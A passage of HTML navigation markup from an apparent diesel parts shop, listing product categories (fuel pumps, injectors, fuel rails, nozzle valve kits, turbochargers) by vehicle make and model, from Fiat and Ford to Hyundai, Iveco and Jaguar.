<li class="cat-item cat-item-944"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c944/">Nitro</a></li>
<li class="cat-item cat-item-1053"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c1053/">Sprinter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-543 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-544"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c544/">Nitro</a></li>
<li class="cat-item cat-item-1074"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c1074/">Sprinter</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1193 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/">Dongfeng</a><ul class='children'>
<li class="cat-item cat-item-1194 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1201"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/c1201/">Xiaobawang</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1345 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1346"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/c1346/">Xiaobawang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1180 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/">Doosan</a><ul class='children'>
<li class="cat-item cat-item-1188 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/c1202/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1234 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1235"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/c1235/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1181 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1203"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/c1203/">Doosan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-505 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/">Fiat</a><ul class='children'>
<li class="cat-item cat-item-507 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-947"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c947/">500</a></li>
<li class="cat-item cat-item-965"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c965/">Albea</a></li>
<li class="cat-item cat-item-508"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c508/">Brava</a></li>
<li class="cat-item cat-item-659"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c659/">Bravo</a></li>
<li class="cat-item cat-item-987"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c987/">Croma</a></li>
<li class="cat-item cat-item-509"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c509/">Doblo</a></li>
<li class="cat-item cat-item-966"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c966/">Doblo Cargo</a></li>
<li class="cat-item cat-item-510"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c510/">Ducato</a></li>
<li class="cat-item cat-item-967"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c967/">Fiorino</a></li>
<li class="cat-item cat-item-952"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c952/">Idea</a></li>
<li class="cat-item cat-item-988"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c988/">Linea</a></li>
<li class="cat-item cat-item-511"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c511/">Marea</a></li>
<li class="cat-item cat-item-1052"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c1052/">Marengo</a></li>
<li class="cat-item cat-item-512"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c512/">Multipla</a></li>
<li class="cat-item cat-item-513"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c513/">Palio</a></li>
<li class="cat-item cat-item-969"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c969/">Panda</a></li>
<li class="cat-item cat-item-514"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c514/">Punto</a></li>
<li class="cat-item cat-item-968"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c968/">Qubo</a></li>
<li class="cat-item cat-item-515"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c515/">Scudo</a></li>
<li class="cat-item cat-item-516"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c516/">Sedici</a></li>
<li class="cat-item cat-item-517"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c517/">Stilo</a></li>
<li class="cat-item cat-item-518"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c518/">Strada</a></li>
<li class="cat-item cat-item-519"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c519/">Ulysse</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1421 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1431"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1431/">Ducato</a></li>
<li class="cat-item cat-item-1432"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1432/">Scudo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-506 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-527"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c527/">500</a></li>
<li class="cat-item cat-item-520"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c520/">Albea</a></li>
<li class="cat-item cat-item-521"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c521/">Brava</a></li>
<li class="cat-item cat-item-522"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c522/">Bravo</a></li>
<li class="cat-item cat-item-523"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c523/">Croma</a></li>
<li class="cat-item cat-item-524"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c524/">Doblo</a></li>
<li class="cat-item cat-item-525"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c525/">Doblo Cargo</a></li>
<li class="cat-item cat-item-526"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c526/">Ducato</a></li>
<li class="cat-item cat-item-528"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c528/">Fiorino</a></li>
<li class="cat-item cat-item-529"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c529/">Grande Punto</a></li>
<li class="cat-item cat-item-530"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c530/">Idea</a></li>
<li class="cat-item cat-item-531"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c531/">Linea</a></li>
<li class="cat-item cat-item-532"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c532/">Marea</a></li>
<li class="cat-item cat-item-1051"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1051/">Marengo</a></li>
<li class="cat-item cat-item-533"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c533/">Multipla</a></li>
<li class="cat-item cat-item-1465"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1465/">Musa</a></li>
<li class="cat-item cat-item-1455"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1455/">Nuova Croma</a></li>
<li class="cat-item cat-item-534"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c534/">Palio</a></li>
<li class="cat-item cat-item-535"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c535/">Panda</a></li>
<li class="cat-item cat-item-536"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c536/">Punto</a></li>
<li class="cat-item cat-item-537"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c537/">Qubo</a></li>
<li class="cat-item cat-item-538"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c538/">Scudo</a></li>
<li class="cat-item cat-item-672"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c672/">Sedici</a></li>
<li class="cat-item cat-item-539"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c539/">Stilo</a></li>
<li class="cat-item cat-item-540"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c540/">Strada</a></li>
<li class="cat-item cat-item-541"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c541/">Ulysse</a></li>
<li class="cat-item cat-item-1466"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1466/">Ypsilon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-482 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/">Ford</a><ul class='children'>
<li class="cat-item cat-item-483 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-841"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c841/">C-Max</a></li>
<li class="cat-item cat-item-1148"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1148/">Cargo</a></li>
<li class="cat-item cat-item-893"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c893/">Fiesta</a></li>
<li class="cat-item cat-item-486"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c486/">Focus</a></li>
<li class="cat-item cat-item-842"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c842/">Fusion</a></li>
<li class="cat-item cat-item-487"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c487/">Galaxy</a></li>
<li class="cat-item cat-item-970"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c970/">Ka</a></li>
<li class="cat-item cat-item-1382"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1382/">Kuga</a></li>
<li class="cat-item cat-item-488"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c488/">Mondeo</a></li>
<li class="cat-item cat-item-489"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c489/">S-Max</a></li>
<li class="cat-item cat-item-490"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c490/">Tourneo</a></li>
<li class="cat-item cat-item-491"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c491/">Transit</a></li>
<li class="cat-item cat-item-492"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c492/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1263 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1264"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1264/">Focus</a></li>
<li class="cat-item cat-item-1391"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1391/">Galaxy</a></li>
<li class="cat-item cat-item-1271"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1271/">Mondeo</a></li>
<li class="cat-item cat-item-1389"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1389/">S-Max</a></li>
<li class="cat-item cat-item-1392"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1392/">Tourneo Connect</a></li>
<li class="cat-item cat-item-1272"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1272/">Transit</a></li>
<li class="cat-item cat-item-1265"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1265/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-484 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-494"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c494/">C-Max</a></li>
<li class="cat-item cat-item-1141"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1141/">Cargo</a></li>
<li class="cat-item cat-item-495"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c495/">Fiesta</a></li>
<li class="cat-item cat-item-496"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c496/">Focus</a></li>
<li class="cat-item cat-item-498"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c498/">Fusion</a></li>
<li class="cat-item cat-item-499"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c499/">Galaxy</a></li>
<li class="cat-item cat-item-500"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c500/">Ka</a></li>
<li class="cat-item cat-item-1163"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1163/">Kuga</a></li>
<li class="cat-item cat-item-501"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c501/">Mondeo</a></li>
<li class="cat-item cat-item-809"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c809/">Ranger</a></li>
<li class="cat-item cat-item-502"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c502/">S-Max</a></li>
<li class="cat-item cat-item-695"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c695/">Tourneo</a></li>
<li class="cat-item cat-item-503"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c503/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1333 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1361"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1361/">Focus</a></li>
<li class="cat-item cat-item-1334"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1334/">Mondeo</a></li>
<li class="cat-item cat-item-1362"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1362/">Tourneo</a></li>
<li class="cat-item cat-item-1344"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1344/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-777 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-778"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c778/">C-Max</a></li>
<li class="cat-item cat-item-780"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c780/">Focus</a></li>
<li class="cat-item cat-item-1080"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1080/">Galaxy</a></li>
<li class="cat-item cat-item-781"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c781/">Mondeo</a></li>
<li class="cat-item cat-item-1081"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1081/">S-Max</a></li>
<li class="cat-item cat-item-783"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c783/">Tourneo Connect</a></li>
<li class="cat-item cat-item-782"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c782/">Transit Connect</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1178 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/">Great Wall Motors</a><ul class='children'>
<li class="cat-item cat-item-1179 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1204"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1204/">Cowry</a></li>
<li class="cat-item cat-item-1205"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1205/">Hover</a></li>
<li class="cat-item cat-item-1206"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1206/">Wingle</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-476 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/">Honda</a><ul class='children'>
<li class="cat-item cat-item-713 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-715"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c715/">Accord</a></li>
<li class="cat-item cat-item-954"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c954/">Civic</a></li>
<li class="cat-item cat-item-716"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c716/">CR-V</a></li>
<li class="cat-item cat-item-955"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c955/">FR-V</a></li>
	</ul>
</li>
<li class="cat-item cat-item-477 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c478/">Accord</a></li>
<li class="cat-item cat-item-479"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c479/">Civic</a></li>
<li class="cat-item cat-item-480"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c480/">CR-V</a></li>
<li class="cat-item cat-item-481"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c481/">FR-V</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-455 cat-parent current-cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/">Hyundai</a><ul class='children'>
<li class="cat-item cat-item-457 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-647"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c647/">Accent</a></li>
<li class="cat-item cat-item-928"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c928/">Avante</a></li>
<li class="cat-item cat-item-1065"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1065/">Click</a></li>
<li class="cat-item cat-item-1300"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1300/">County</a></li>
<li class="cat-item cat-item-637"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c637/">Elantra</a></li>
<li class="cat-item cat-item-648"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c648/">Getz</a></li>
<li class="cat-item cat-item-1064"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1064/">Grandeur</a></li>
<li class="cat-item cat-item-1056"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1056/">H-1</a></li>
<li class="cat-item cat-item-1099"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1099/">HD78</a></li>
<li class="cat-item cat-item-1110"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1110/">i10</a></li>
<li class="cat-item cat-item-997"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c997/">i20</a></li>
<li class="cat-item cat-item-958"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c958/">i30</a></li>
<li class="cat-item cat-item-754"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c754/">i35</a></li>
<li class="cat-item cat-item-1113"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1113/">i40</a></li>
<li class="cat-item cat-item-1114"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1114/">ix20</a></li>
<li class="cat-item cat-item-1115"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1115/">ix35</a></li>
<li class="cat-item cat-item-1057"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1057/">Libero</a></li>
<li class="cat-item cat-item-649"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c649/">Matrix</a></li>
<li class="cat-item cat-item-1301"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1301/">Mighty</a></li>
<li class="cat-item cat-item-1058"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1058/">Porter</a></li>
<li class="cat-item cat-item-638"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c638/">Santa Fe</a></li>
<li class="cat-item cat-item-957"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c957/">Sonata</a></li>
<li class="cat-item cat-item-929"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c929/">Starex</a></li>
<li class="cat-item cat-item-458"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c458/">Terracan</a></li>
<li class="cat-item cat-item-639"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c639/">Trajet</a></li>
<li class="cat-item cat-item-640"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c640/">Tucson</a></li>
<li class="cat-item cat-item-1066"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1066/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1243 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1244"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1244/">i20</a></li>
<li class="cat-item cat-item-1245"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1245/">ix20</a></li>
<li class="cat-item cat-item-1270"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1270/">Terracan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c460/">Accent</a></li>
<li class="cat-item cat-item-461"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c461/">Avante</a></li>
<li class="cat-item cat-item-877"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c877/">Click</a></li>
<li class="cat-item cat-item-463"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c463/">Elantra</a></li>
<li class="cat-item cat-item-878"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c878/">Getz</a></li>
<li class="cat-item cat-item-1072"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1072/">H-1</a></li>
<li class="cat-item cat-item-880"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c880/">i10</a></li>
<li class="cat-item cat-item-459"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c459/">i20</a></li>
<li class="cat-item cat-item-466"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c466/">i30</a></li>
<li class="cat-item cat-item-1463"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1463/">i40</a></li>
<li class="cat-item cat-item-1137"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1137/">ix20</a></li>
<li class="cat-item cat-item-1462"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1462/">ix35</a></li>
<li class="cat-item cat-item-1008"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1008/">ix55</a></li>
<li class="cat-item cat-item-1144"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1144/">Libero</a></li>
<li class="cat-item cat-item-470"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c470/">Matrix</a></li>
<li class="cat-item cat-item-471"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c471/">Santa Fe</a></li>
<li class="cat-item cat-item-467"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c467/">Sonata</a></li>
<li class="cat-item cat-item-472"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c472/">Starex</a></li>
<li class="cat-item cat-item-473"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c473/">Terracan</a></li>
<li class="cat-item cat-item-474"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c474/">Trajet</a></li>
<li class="cat-item cat-item-468"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c468/">Tucson</a></li>
<li class="cat-item cat-item-879"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c879/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1363 cat-parent current-cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1364 current-cat"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/c1364/">Terracan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1293 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/">Isuzu</a><ul class='children'>
<li class="cat-item cat-item-1294 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1295"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/c1295/">N-Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-444 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/">Iveco</a><ul class='children'>
<li class="cat-item cat-item-446 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-447"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c447/">CityClass</a></li>
<li class="cat-item cat-item-448"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c448/">Daily</a></li>
<li class="cat-item cat-item-1146"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1146/">Euro Trucks</a></li>
<li class="cat-item cat-item-1000"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1000/">Massif</a></li>
<li class="cat-item cat-item-1147"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1147/">New Holland</a></li>
<li class="cat-item cat-item-449"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c449/">Scudato</a></li>
<li class="cat-item cat-item-857"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c857/">Turbo Daily</a></li>
	</ul>
</li>
<li class="cat-item cat-item-445 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1419"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1419/">Cavallino</a></li>
<li class="cat-item cat-item-450"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c450/">CityClass</a></li>
<li class="cat-item cat-item-451"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c451/">Daily</a></li>
<li class="cat-item cat-item-704"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c704/">Euro Trucks</a></li>
<li class="cat-item cat-item-948"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c948/">New Holland</a></li>
<li class="cat-item cat-item-1079"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1079/">Scudato</a></li>
<li class="cat-item cat-item-453"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c453/">Stralis</a></li>
<li class="cat-item cat-item-454"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c454/">Trakker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-441 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/">Jaguar</a><ul class='children'>
<li class="cat-item cat-item-443 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-851"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c851/">S-Type</a></li>
<li class="cat-item cat-item-743"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c743/">X-Type</a></li>
<li class="cat-item cat-item-744"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c744/">XF</a></li>
